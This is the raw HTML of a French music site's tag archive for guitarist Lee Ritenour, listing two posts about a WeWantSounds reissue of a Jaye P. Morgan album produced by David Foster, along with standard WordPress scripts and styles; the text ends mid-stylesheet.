

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/tag/lee-ritenour/
body_size: 10490
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Lee Ritenour | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://muziq.fr/tag/lee-ritenour/" />
 
 
<link rel="canonical" href="https://muziq.fr/tag/lee-ritenour/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Lee Ritenour Archives - Muziq" />
<meta property="og:url" content="https://muziq.fr/tag/lee-ritenour/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Lee Ritenour Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'aa41871742'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '9643';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Jaye+P.+Morgan+et+David+Foster%2C+l%E2%80%99autre+West+Coast+Style';
	window._wp_rp_post_tags = ['david+foster', 'ed+greene', 'jay+graydon', 'jaye+p.+morgan', 'lee+ritenour', 'jeff+porcaro', 'nouveaut%C3%A9s', 'marc', 'bon', 'jai', 'yacht', 'lo', 'angel', 'de', 'bronz', 'pa', 'jordan', 'music', 'watt', 'le', 'david', 'dell'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-lee-ritenour tag-392 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Lee Ritenour</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-9643" class="post-9643 post type-post status-publish format-standard hentry category-nouveautes tag-david-foster tag-ed-greene tag-jay-graydon tag-jaye-p-morgan tag-jeff-porcaro tag-lee-ritenour">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/jaye-p-morgan-et-david-foster-lautre-west-coast-style/" target="_self" title="Jaye P. Morgan et David Foster, l’autre West Coast Style"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">25/01/2019</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/jaye-p-morgan-et-david-foster-lautre-west-coast-style/" target="_self" title="Jaye P. Morgan et David Foster, l’autre West Coast Style">Jaye P. Morgan et David Foster, l’autre West Coast Style</a></h1><div class="excerpt">WeWantSounds vient de rééditer l’album éponyme et culte de cette chanteuse américaine enregistré à Los Angeles et produit par David Foster. A...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-9481" class="post-9481 post type-post status-publish format-standard hentry category-muziq-news tag-chuck-domanico tag-david-foster tag-david-hungate tag-ed-greene tag-ernie-watts tag-jay-graydon tag-jaye-p-morgan tag-jeff-porcaro tag-jr tag-lee-ritenour tag-ray-parker">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/tous-morganes-de-jaye-p-morgan/" target="_self" title="Tous morganes de Jaye P. Morgan"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">03/12/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://muziq.fr/tous-morganes-de-jaye-p-morgan/" target="_self" title="Tous morganes de Jaye P. Morgan">Tous morganes de Jaye P. Morgan</a></h1><div class="excerpt">Le 25 janvier, WeWantSounds rééditera un album culte de la chanteuse américaine Jaye P. Morgan enregistré à Los Angeles et produit par David Fost...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
